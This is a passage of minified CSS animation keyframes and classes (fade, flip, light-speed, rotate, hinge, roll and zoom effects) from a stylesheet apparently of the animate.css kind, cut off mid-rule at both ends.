fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) 